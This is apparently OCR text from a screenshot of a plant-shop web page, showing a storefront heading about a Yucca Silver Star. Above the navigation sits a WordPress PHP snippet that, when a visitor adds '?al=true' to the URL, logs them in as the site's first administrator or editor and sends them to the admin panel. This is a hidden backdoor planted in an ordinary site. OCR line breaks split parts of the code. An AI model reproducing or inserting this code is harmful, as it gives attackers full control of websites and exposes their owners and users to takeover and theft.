
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Yucca Silver StarYucca